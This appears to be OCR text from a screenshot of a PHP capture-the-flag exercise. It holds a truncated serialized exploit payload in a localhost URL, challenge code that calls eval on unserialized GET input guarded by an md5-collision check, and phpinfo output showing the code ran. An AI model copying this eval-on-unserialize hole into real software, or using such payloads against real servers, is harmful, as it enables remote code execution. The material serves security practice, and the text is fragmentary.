 127.0.0.1/test/p.php?payload=O%3A7%3A"CDUTSEC"%3A2%3A%7Bs%3A4%3A"var1"%3BO%3A9%3A"Exception"%3A7%3A%7Bs%3A10%3A"%00%2A%00messag... t
应用 BugkuCTF - 练习... BUUCTF ctf.show Dino训练平台 CTFHub w0s1np – 苟有恒... ‹ 登录 Dawntown's blog... ghtwf01 - Welco... 文章列表 | 离别歌 »
<?php
show_source(__FILE__);
class CDUTSEC
{
public $var1;
public $var2;
function __construct($var1, $var2)
{
$var1 = $var1;
$var2 = $var2;
}
function __destruct()
{
echo md5($this->var1);
echo md5($this->var2);
if (($this->var1 != $this->var2) && (md5($this->var1) === md5($this->var2))) {
eval($this->var1);
}
}
}
unserialize($_GET['payload']);
6f0f162709a7b97c4dfecedb97307c356f0f162709a7b97c4dfecedb97307c35
PHP Version 7.3.4
php
System Windows NT LAPTOP-IHJ5N1OJ 10.0 build 19041 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled